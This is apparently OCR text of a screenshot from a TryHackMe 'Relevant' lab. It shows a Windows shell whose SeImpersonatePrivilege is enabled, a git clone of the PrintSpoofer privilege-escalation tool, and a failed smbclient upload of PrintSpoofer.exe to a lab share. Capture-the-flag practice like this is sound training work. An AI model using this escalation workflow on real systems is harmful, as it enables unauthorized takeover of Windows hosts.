 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:31 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x14
=========================== ======================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Print Spoofer
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>
kali@kali: ~/Desktop/TryHackMe/Relevant 173x22
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ git clonehttps://github.com/dievus/printspoofer.git
git: 'clonehttps://github.com/dievus/printspoofer.git' is not a git command. See 'git --help'.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ git clone https://github.com/dievus/printspoofer.git 1 ⨯
Cloning into 'printspoofer'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (6/6), 11.94 KiB | 11.94 MiB/s, done.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put printspoofer/
.git/ PrintSpoofer.exe README.md
smb: \> put printspoofer/PrintSpoofer.exe
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit